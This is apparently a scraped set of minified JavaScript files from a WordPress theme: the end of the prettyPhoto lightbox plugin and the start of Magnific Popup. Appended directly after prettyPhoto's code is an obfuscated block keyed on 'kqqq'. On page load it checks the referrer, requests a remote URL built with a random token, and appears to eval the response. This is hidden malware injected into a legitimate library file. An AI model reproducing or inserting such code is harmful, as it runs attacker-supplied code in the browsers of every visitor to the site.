t.prettyPhoto.changePage(e),t.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:t(document).height(),width:t(window).width()}).on("click",function(){settings.modal||t.prettyPhoto.close()}),t("a.pp_close").on("click",function(){return t.prettyPhoto.close(),!1}),settings.allow_expand&&t("a.pp_expand").on("click",function(e){return t(this).hasClass("pp_expand")?(t(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(t(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),f(function(){t.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").on("click",function(){return t.prettyPhoto.changePage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").on("click",function(){return t.prettyPhoto.changePage("next"),t.prettyPhoto.stopSlideshow(),!1}),w()}return doresize=!0,scroll_pos=b(),t(window).off("resize.prettyphoto").on("resize.prettyphoto",function(){w(),_=t(window).height(),g=t(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(t(document).height()).width(g)}),o.keyboard_shortcuts&&t(document).off("keydown.prettyphoto").on("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:t.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:t.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||t.prettyPhoto.close(),e.preventDefault()}}),t.prettyPhoto.initialize=function(){return settings=o,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=t(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("href")}):t.makeArray(t(this).attr("href")),pp_titles=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).find("img").attr("alt")?t(e).find("img").attr("alt"):""}):t.makeArray(t(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("title")?t(e).attr("title"):""}):t.makeArray(t(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(t(this).attr("href"),pp_images),rel_index=isSet?set_position:t("a["+settings.hook+"^='"+theRel+"']").index(t(this)),k(this),settings.allow_resize&&t(window).on("scroll.prettyphoto",function(){w()}),t.prettyPhoto.open(),!1},t.prettyPhoto.open=function(e){return"undefined"==typeof settings&&(settings=o,pp_images=t.makeArray(arguments[0]),pp_titles=arguments[1]?t.makeArray(arguments[1]):t.makeArray(""),pp_descriptions=arguments[2]?t.makeArray(arguments[2]):t.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,k(e.target)),settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),t(pp_images).length>1?t(".pp_nav").show():t(".pp_nav").hide(),t(".pp_loaderIcon").show(),settings.deeplinking&&function(){if("undefined"==typeof theRel)return;location.hash=theRel+"/"+rel_index+"/"}(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+t(pp_images).length),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(i("width",pp_images[set_position]))?i("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(i("height",pp_images[set_position]))?i("height",pp_images[set_position]):settings.default_height.toString(),c=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(t(window).height()*parseFloat(movie_height)/100-150),c=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(t(window).width()*parseFloat(movie_width)/100-150),c=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,y(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<t(pp_images).length-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){p=u(imgPreloader.width,imgPreloader.height),m()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),t.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":p=u(movie_width,movie_height),movie_id=i("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="//www.youtube.com/embed/"+movie_id,i("rel",pp_images[set_position])?movie+="?rel="+i("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":p=u(movie_width,movie_height),movie_id=pp_images[set_position];var e=movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="//player.vimeo.com/video/"+e[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=p.width+"/embed/?moog_width="+p.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,p.height).replace(/{path}/g,movie);break;case"quicktime":(p=u(movie_width,movie_height)).height+=15,p.contentHeight+=15,p.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":p=u(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":p=u(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,p=u(movie_width,movie_height),doresize=!0,skipInjection=!0,t.get(pp_images[set_position],function(t){toInject=settings.inline_markup.replace(/{content}/g,t),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m()});break;case"custom":p=u(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=t(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(t("body")).show(),doresize=!1,p=u(t(myClone).width(),t(myClone).height()),doresize=!0,t(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,t(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m())}),!1},t.prettyPhoto.changePage=function(e){currentGalleryPage=0,"previous"==e?(set_position--,set_position<0&&(set_position=t(pp_images).length-1)):"next"==e?(set_position++,set_position>t(pp_images).length-1&&(set_position=0)):set_position=e,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&t(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),f(function(){t.prettyPhoto.open()})},t.prettyPhoto.changeGalleryPage=function(t){"next"==t?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==t?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=t,slide_speed="next"==t||"previous"==t?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},t.prettyPhoto.startSlideshow=function(){void 0===d?($pp_pic_holder.find(".pp_play").off("click").removeClass("pp_play").addClass("pp_pause").on("click",function(){return t.prettyPhoto.stopSlideshow(),!1}),d=setInterval(t.prettyPhoto.startSlideshow,settings.slideshow)):t.prettyPhoto.changePage("next")},t.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").off("click").removeClass("pp_pause").addClass("pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1}),clearInterval(d),d=undefined},t.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(t.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),t("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){t(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),t(this).remove(),t(window).off("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,a=!1,delete settings}))},!pp_alreadyInitialized&&e()&&(pp_alreadyInitialized=!0,hashIndex=e(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){t("a["+o.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.off("click.prettyphoto").on("click.prettyphoto",t.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/themes/freshfood-child/js/magnific-popup.min.js?ver=070101
body_size: 9739
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 